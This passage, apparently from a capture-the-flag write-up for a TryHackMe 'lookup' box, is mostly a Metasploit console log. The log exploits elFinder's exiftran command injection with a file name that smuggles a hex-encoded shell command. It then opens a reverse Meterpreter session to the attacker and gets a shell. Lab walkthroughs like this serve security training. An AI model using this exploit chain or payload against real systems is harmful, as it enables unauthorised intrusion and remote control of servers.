 View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set RHOSTS files.lookup.thm
RHOSTS => files.lookup.thm
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > set LHOST 10.8.58.21
LHOST => 10.8.58.21
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > run
[*] Started reverse TCP handler on 10.8.58.21:4444
[*] Uploading payload 'VGAMEP1tV.jpg;echo 6370202e2e2f66696c65732f5647414d45503174562e6a70672a6563686f2a202e4139364642527a4d4f2e706870 |xxd -r -p |sh& #.jpg' (
1939 bytes)
[*] Triggering vulnerability via image rotation ...
[*] Executing payload (/elFinder/php/.A96FBRzMO.php) ...
[*] Sending stage (39927 bytes) to 10.10.127.193
[+] Deleted .A96FBRzMO.php
[*] Meterpreter session 1 opened (10.8.58.21:4444 -> 10.10.127.193:49660) at 2024-11-25 23:34:50 +0800
[*] No reply
[*] Removing uploaded file ...
[+] Deleted uploaded file
meterpreter > shell
Process 1026 created.
Channel 0 created.
uname -a
Linux lookup 5.4.0-156-generic #173-Ubuntu SMP Tue Jul 11 07:25:22 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux